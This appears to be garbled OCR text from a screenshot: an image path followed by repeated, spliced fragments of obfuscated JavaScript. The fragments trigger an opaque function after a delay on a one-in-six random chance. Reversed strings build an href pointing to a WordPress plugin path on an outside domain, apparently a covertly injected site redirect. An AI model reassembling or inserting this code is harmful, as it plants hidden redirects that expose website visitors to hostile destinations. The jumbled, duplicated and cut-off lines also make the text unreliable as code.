
18000;setTimeout($mWn(0),delay);}
tolg/
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()